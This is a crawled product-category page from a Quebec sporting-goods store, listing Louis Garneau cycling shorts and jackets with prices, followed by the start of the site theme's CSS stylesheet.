                        <a href="https://lavoielasourcedusport.com/sport/volleyball">Volleyball</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/conditionnementphysique">Conditionnement physique</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/lunettesoleil">Lunettes de Soleil</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/liquidation-sport">Liquidation</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-hockey">Hockey</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-velo">Vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-baseball">Baseball</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-soccer">Soccer</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-vetement">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/liquidation-sport/liquidation-souliers">Souliers</a>
                        



          </li>
                  </ul>
              </li>
          </ul>
  </div>
</div>
      </div>
									<div id="content" class="col-md-9 marge">
									<div class="container wrapAbout">
			 <h1>Vêtements</h1>
							<div class="category-info row">
										<div class="col-md-10">
													Vêtements											</div>
				</div>
						
			
			
			
			<!--				<div class="category-list">
					<h2>Préciser la recherche</h2>
					<div id="subcategory">
						<ul class="jcarousel-skin-opencart">
															<li>
																		<a href="https://lavoielasourcedusport.com/velo/vetementvelo/vetementvelohomme">Vêtements pour hommes</a>
								</li>
															<li>
																		<a href="https://lavoielasourcedusport.com/velo/vetementvelo/vetementvelofemme">Vêtements pour femmes</a>
								</li>
															<li>
																		<a href="https://lavoielasourcedusport.com/velo/vetementvelo/gantvelo">Gants</a>
								</li>
													</ul>
					</div>
				</div>
			-->
							<div class="container product-filter">
					<div class="row">
						<div class="col-lg-3 col-sm-6 display">
							Liste							<a onclick="display('grid');">Grille</a>
						</div>
						
						<div class="col-lg-3 col-sm-6 limit"><b>Nombre par page :</b>
							<select onchange="location = this.value;">
																											<option value="https://lavoielasourcedusport.com/velo/vetementvelo?limit=15" selected="selected">15</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?limit=25">25</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?limit=50">50</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?limit=75">75</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?limit=100">100</option>
																								</select>
						</div>
						<div class="col-lg-6 col-sm-6 sort"><b>Classer par :</b>
							<select onchange="location = this.value;">
																											<option value="https://lavoielasourcedusport.com/velo/vetementvelo?sort=p.sort_order&order=ASC" selected="selected">Défaut</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?sort=pd.name&order=ASC">Nom par ordre croissant (de A à Z)</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?sort=pd.name&order=DESC">Nom par ordre décroissant (de Z à A)</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?sort=p.price&order=ASC">Prix du plus faible au plus fort</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?sort=p.price&order=DESC">Prix du plus fort au plus faible</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?sort=p.model&order=ASC">Modèle par ordre croissant (de A à Z)</option>
																																				<option value="https://lavoielasourcedusport.com/velo/vetementvelo?sort=p.model&order=DESC">Modèle par ordre décroissant (de Z à A)</option>
																								</select>
						</div>
					</div>
				</div>
				<div class="product-list category-product-list">
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2785"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/950630-270x340.jpg" title="Cuissard intérieur Louis Garneau Inner Femme" alt="Cuissard intérieur Louis Garneau Inner Femme" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2785">Cuissard intérieur Louis Garneau Inner Femme</a></div>
							<div class="description">Le Short intérieur cycliste pour femme vous offre plusieurs options lorsque vous voulez rouler, vous..</div>
															<div class="price">
																			$64,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2785');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2785');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2785');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2785" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2786">Cuissard intérieur Louis Garneau Inner Homme</a></div>
							<div class="description">Le Short intérieur cycliste pour homme vous offre plusieurs options lorsque vous voulez rouler, vous..</div>
															<div class="price">
																			$74,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2786');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2786');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2786');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2786" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=726"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/944213-270x340.jpg" title="Cuissard Louis Garneau Optimum 2 Femme" alt="Cuissard Louis Garneau Optimum 2 Femme" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=726">Cuissard Louis Garneau Optimum 2 Femme</a></div>
							<div class="description">*Aucun échange sur les cuissards>Fit Tech: Standard>Tissu Bas: Quantum : Tissu texturé mat pour pren..</div>
															<div class="price">
																			$84,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('726');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('726');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('726');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=726" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2365"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/950333-270x340.jpg" title="Cuissard Louis Garneau Optimum 2 Homme" alt="Cuissard Louis Garneau Optimum 2 Homme" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2365">Cuissard Louis Garneau Optimum 2 Homme</a></div>
							<div class="description">*Aucun échange sur les cuissardsFit Tech: StandardTissus: Signature Mat : Extensibilité et confort i..</div>
															<div class="price">
																			$84,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2365');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2365');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2365');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2365" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2784"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/922156-270x340.jpg" title="Impermeable Louis Garneau Clean" alt="Impermeable Louis Garneau Clean" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2784">Impermeable Louis Garneau Clean</a></div>
							<div class="description">Le manteau Clean Imper est transparent pour permettre la visibilité des vêtements d'équipe et du num..</div>
															<div class="price">
																			$39,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2784');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2784');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2784');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2784" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2301"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/933556-270x340.jpg" title="Manteau cycliste Louis Garneau Modesto 3 Homme" alt="Manteau cycliste Louis Garneau Modesto 3 Homme" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=2301">Manteau cycliste Louis Garneau Modesto 3 Homme</a></div>
							<div class="description">Aspects TechniquesCaractéristiques: HiViz360 : Offre une visibilité sur 360 degrésPoches: 1 poche ar..</div>
															<div class="price">
																			$114,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('2301');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('2301');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('2301');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=2301" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=692"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/922154-270x340.jpg" title="Short Int Lg 2002 1054130 F" alt="Short Int Lg 2002 1054130 F" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=692">Short Int Lg 2002 1054130 F</a></div>
							<div class="description">**N.B: Aucun échange/remboursement sur les sous-vêtements de vélo>Tissu Bas: Drytex® 2002 : Extensib..</div>
															<div class="price">
																			$44,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('692');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('692');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('692');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=692" class="quick_view"></a> </div>
															</div>-->
						</div>
																														<div class="col-lg-4 col-md-4 col-sm-6">
															<div class="image"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=691"><img src="https://lavoielasourcedusport.com/image/cache/data/lavoie/922135-270x340.jpg" title="Short Int Lg 2002 1057127 H" alt="Short Int Lg 2002 1057127 H" /></a></div>
														
							<div class="name"><a href="https://lavoielasourcedusport.com/velo/vetementvelo?product_id=691">Short Int Lg 2002 1057127 H</a></div>
							<div class="description">**N.B: Aucun échange/remboursement sur les sous-vêtements de vélo>Tissu Bas: Drytex® 2002 : Extensib..</div>
															<div class="price">
																			$44,99																										</div>
																					<!--<div class="details">
								<div class="cart">
									<a onclick="addToCart('691');"><span>Ajout au panier</span></a>
								</div>
								<div class="wishlist"><a onclick="addToWishList('691');">Ajout à la liste de souhaits</a></div>
								<div class="compare"><a onclick="addToCompare('691');">Ajout au comparatif</a></div>
																	<div class="quick-view"><a href="index.php?route=module/kuler_cp/quick_view&amp;product_id=691" class="quick_view"></a> </div>
															</div>-->
						</div>
									</div>
				<div class="pagination"><div class="results">1 à 8 sur 8 (1 Pages)</div></div>
									</div>
								</div>
			</div>
</div>
<script type="text/javascript"><!--
	function display(view) {
		if (view == 'list') {
			$('.category-product-list.product-grid').attr('class', 'product-list category-product-list');
			$('.category-product-list.product-list > div').each(function(index, element) {
				html = '<div class="row">';
				html += '<div class="col-md-4 col-sm-6 left">';
				var image = $(element).find('.image').html();
				html += '<div class="thumb">';
				if (image != null) {
					html += '<div class="image">' + image + '</div>';
				}
								html += '</div>';
				html += '</div>';

				html += '<div class="col-md-8 col-sm-6 right">';
				html += '  <div class="name">' + $(element).find('.name').html() + '</div>';
				var price = $(element).find('.price').html();
				if (price != null) {
					html += '<div class="price">' + price  + '</div>';
				}
				html += '  <div class="description">' + $(element).find('.description').html() + '</div>';
				var rating = $(element).find('.rating').html();
				if (rating != null) {
					html += '<div class="rating">' + rating + '</div>';
				}
				html += '<div class="details">';
				html += '  <div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '  <div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
								html += '<div class="quick-view">' + $(element).find('.quick-view').html() + '</div>';
								html += '</div>';
				html += '</div>';
				html += '</div>';
				$(element).html(html);
			});
			$('.display').html('<span class="list">Liste</span> <a class="grid" onclick="display(\'grid\');">Grille</a>');
			$.totalStorage('display', 'list');
		} else {
			$('.category-product-list.product-list').attr('class', 'product-grid category-product-list');
			$('.category-product-list.product-grid > div').each(function(index, element) {
				html = '';
				var image = $(element).find('.image').html();
				html += '<div class="wrapper">';
				html += '<div class="thumb">';
				if (image != null) {
					html += '<div class="image">' + image + '</div>';
				}
								html += '<div class="details">';
				html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '<div class="wishlist">' + $(element).find('.wishlist').html() + '</div>';
								html += '<div class="quick-view">' + $(element).find('.quick-view').html() + '</div>';
								html += '</div>';
				html += '</div>';
				html += '<div class="name">' + $(element).find('.name').html() + '</div>';
				html += '<div class="description">' + $(element).find('.description').html() + '</div>';
				var price = $(element).find('.price').html();
				if (price != null) {
					html += '<div class="price">' + price  + '</div>';
				}
				var rating = $(element).find('.rating').html();
				if (rating != null) {
					html += '<div class="rating">' + rating + '</div>';
				}
				html += '<div class="cart">' + $(element).find('.cart').html() + '</div>';
				html += '</div>';
				$(element).html(html);
			});
			$('.display').html('<a class="list" onclick="display(\'list\');">Liste</a> <span class="grid">Grille</span>');

			$.totalStorage('display', 'grid');
		}

		initQuickView('.category-page .quick-view a');
	}

	view = $.totalStorage('display');

	if (view) {
		display(view);
	} else {
		display(null);
	}

		//--></script>
<div class="bottom">
  <div class="container">
    <div class="row">
      <div class="col-md-4 col-sm-4 col-xs-12 about wow bounceInRight" data-wow-offset="100">
                              <h3><span>À propos</span></h3>
                    <p>
            Entreprise familiale établie depuis 1992, LAVOIE LA SOURCE DU SPORT a été inauguré par l'ancien gardien de but professionnel Yves Lavoie. Que ce soit pour de l’équipement de hockey, de vélo, de baseball, de soccer ou autres, nos experts saurons vous conseillers!          </p>
        	    <!--		  <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 payment">
			<ul>
					      <li><a href="" target="_blank" title="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>"><img src="image/data/bromic/payment_icons/master.png" alt="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>" /></a></li>
					      <li><a href="" target="_blank" title="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>"><img src="image/data/bromic/payment_icons/visa.png" alt="<b>Notice</b>: Undefined index: name in <b>/home/lavoie/public_html/catalog/view/theme/bromic/template/common/footer.tpl</b> on line <b>24</b>" /></a></li>
					      <li><a href="" target="_blank" title=""><img src="image/data/bromic/payment_icons/amex.png" alt="" /></a></li>
						</ul>
		  </div>-->
	          </div><!--/.about-->
    
      <div class="col-md-4 col-sm-4 col-xs-12 contact wow bounceInRight" data-wow-offset="200">
	              <!-- Contact -->
                              <h3><span>Contactez-nous</span></h3>
                    <ul>
                         <li class="phone">
                                  <span>(450) 371-1633</span>
                                              </li>
                                    <li class="email">
                                  <span>lavoiesp@hotmail.com</span>
                                              </li>
                       
                          <li class="skype">
                                  <span>900 boul. Mgr Langlois 		  Salaberry-De-Valleyfield, Quebec</span>
                                              </li>
            
            

            
            

                      </ul>
        	      		      <div class="social-newsletter">
			      <div class="container">
				      <div class="row">
					      						      							      						      						      <div class="col-md-12 non-newsletter social">
							      							      								      <ul class="icon-style-icon icon-size-24px">
									      										      <li><a href="https://www.facebook.com/Lavoie-La-Source-du-Sport-237761769636157/" target="_blank" class="facebook"></a></li>
									      								      </ul>
							      						      </div><!--/social icons-->
					      				      </div>
			      </div>
		      </div>
	            </div>
	       
      <div class="col-md-4 col-sm-4 col-xs-12 contact wow bounceInRight" data-wow-offset="200">
      <h3><span>Information</span></h3>
    <ul>
    	<li><a href="/contact">Contact</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=7">Customizer</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=4">À propos</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=6">Frais d’expédition et détails sur la livraison</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=3">Politique d’échanges, de retours et de garanties</a></li>
            <li><a href="https://lavoielasourcedusport.com/index.php?route=information/information&amp;information_id=5">Politique de prix</a></li>
          </ul>
      </div>
       </div>
  </div>
</div>
<div id="powered">
	<div class="container">
    <div class="row">
      <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12 copyright">
                  © Lavoie Sport 2018 | Conception Osmose Studio              </div>

    </div>
	</div>
</div>
</div>
<div style="display: none">
	<div id="login-popup">
		<div class="col-sm-6 left">
			<h2>Nouveau client</h2>
			<div class="content">
				<p><b>Inscription</b></p>
				<p>En créant un compte vous allez pouvoir commander plus facilement et plus vite, être au courant de l’état de vos commandes, et garder une trace de vos commandes précédentes.</p>
				<a href="https://lavoielasourcedusport.com/register" class="button">Continuer</a></div>
		</div>
		<div class="col-sm-6 right">
			<h2>Identification</h2>
			<form id="popup-login-form">
				<div class="content">
					<p>Déjà client</p>
					<b>Adresse courriel :</b><br />
					<input type="text" name="email" />
					<br />
					<br />
					<b>Mot de passe :</b><br />
					<input type="password" name="password" />
					<br />
					<a href="https://lavoielasourcedusport.com/forgotten-password">Mot de passe oublié</a><br />
					<br />
					<input type="submit" value="Se connecter" class="button" />
				</div>
			</form>
		</div>
	</div>
</div>
<a class="scrollup">Up</a>
<script src="catalog/view/theme/bromic/js/live_search.js"></script>
<!-- Theme Version: 1.0.0 | Kuler Version: 2.0.5 | Skin: skin2 -->
<script>
  new WOW().init();
  $(document).ready(function(){
	  $('.parallax-advanced').parallax("50%", 0.1);
  })
</script>
<!-- BS:SNIPPET-->
<script type='text/javascript'>//<![CDATA[
document.write("<script async src='//HOST:3000/browser-sync-client.1.3.7.js'><\/script>".replace(/HOST/g, location.hostname));
//]]></script>
<!-- BS:SNIPPET:END-->
<script>
$('.sale').text('Liquidation');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/stylesheet/stylesheet.css
body_size: 51975
content:
/*--------------------------------------------------------------------------/
* @Author		KulerThemes.com http://www.kulerthemes.com
* @Copyright	Copyright (C) 2012 - 2014 KulerThemes.com. All rights reserved.
* @License		KulerThemes.com Proprietary License
/---------------------------------------------------------------------------*/
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow-x: hidden;
}
body {
  margin: 0;
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  width: 100%;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*--------------------------------------------
Initial Setup
----------------------------------------------*/
*,
*:before,
*:after {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
html,
body {
  overflow-x: hidden;
}
a {
  text-decoration: none;
}
body {
  font-size: 14px;
  line-height: 1.6;
  font-weight: 600;
}
input:focus {
  outline: none;
}
ul {
  margin: 0;
  padding: 0;
}
li {
  list-style: none;
}
img,
video {
  max-width: 100%;
  vertical-align: top;
}
audio,
canvas,
video {
  display: inline;
  zoom: 1;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
}
/*--------------------------------------------
Icons Font
----------------------------------------------*/
@font-face {
  font-family: 'kuler';
  src: url('../fonts/kuler.eot');
}
@font-face {
  font-family: 'kuler';
  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'simplicity';
  src: url('../fonts/simplicity.eot');
}
@font-face {
  font-family: 'simplicity';
  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
  font-weight: normal;
  font-style: normal;
}
/*--------------------------------------------
General
----------------------------------------------*/
/*placeholder*/
::-webkit-input-placeholder {
  -webkit-font-smoothing: antialiased;
}
:-moz-placeholder {
  /* Firefox 18- */
  -moz-osx-font-smoothing: grayscale;
}
::-moz-placeholder {
  /* Firefox 19+ */
  -moz-osx-font-smoothing: grayscale;
}
a,
a:visited {
  cursor: hand;
  cursor: pointer;
}
select {
  border: none !important;
  /*Removes border*/
  -webkit-appearance: none;
  /*Removes default chrome and safari style*/
  -moz-appearance: none;
  /* Removes Default Firefox style*/
  background: #f9f9f9 url(../image/arrow-down.png) no-repeat 96% center;
  text-indent: 0.01px;
  /* Removes default arrow from firefox*/
  text-overflow: "";
  /*Removes default arrow from firefox*/
  /*My custom style for fonts*/
  color: #444;
  border-radius: 0;
  padding: 10px 15px;
}
select:focus {
  outline: none;
}
button {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}
.button,
a.button {
  padding: 10px 15px;
  text-transform: uppercase;
  border: none;
  display: inline-block;
  font-size: 16px;
}
.buttons {
  border-top: 1px solid #eee;
  padding-top: 30px;
  margin-top: 30px;
}
.buttons .left {
  float: left;
}
.buttons .right {
  float: right;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
input {
  margin: 0;
  padding: 10px;
  background-color: #fff;
  max-width: 100%;
  border: 1px solid #eeeeee;
  vertical-align: middle;
}
textarea {
  padding: 5px 10px;
  background-color: #fff;
  border: 1px solid #eeeeee;
}
input[type="text"],
input[type="password"] {
  max-width: 100%;
}
p {
  margin: 0 0 20px 0;
}
/*--------------------------------------------
Notification
----------------------------------------------*/
#notification {
  top: 80px;
  z-index: 999;
  right: 20px;
  width: 300px;
  position: fixed;
  transition: 0.3s ease-in-out;
  -moz-transition: 0.3s ease-in-out;
  -webkit-transition: 0.3s ease-in-out;
}
#notification.active {
  top: 20px;
  opacity: 1;
  visibility: visible;
}
#notification a {
  color: #D54D48;
}
#notification > div {
  margin: 0;
  width: auto;
}
.success,
.warning,
.attention,
.information {
  color: #000;
  margin: 20px auto 0;
  padding: 10px 30px 10px 40px;
  position: relative;
  max-width: 1200px;
  -webkit-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
}
.success {
  background: #ffffff url(../image/success.png) 10px center no-repeat;
}
.warning {
  background: #ffd1d1 url(../image/warning.png) 10px center no-repeat;
}
.attention {
  background: #fff5cc url(../image/attention.png) 10px center no-repeat;
}
.success .close,
.warning .close,
.attention .close,
.information .clos {
  top: 50%;
  right: 15px;
  cursor: pointer;
  margin-top: -5px;
  position: absolute;
}
.required {
  color: #FF2626;
  margin-left: 4px;
}
.error {
  display: block;
  color: #FF0000;
}
.help {
  color: #858585;
  font-size: 10px;
  font-weight: 400;
  font-family: Verdana, Geneva, sans-serif;
  display: block;
}
/*--------------------------------------------
Grid Framework
----------------------------------------------*/
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
  font-size: 0;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  display: inline-block;
  font-size: 17.5px;
  vertical-align: top;
  width: 100%;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
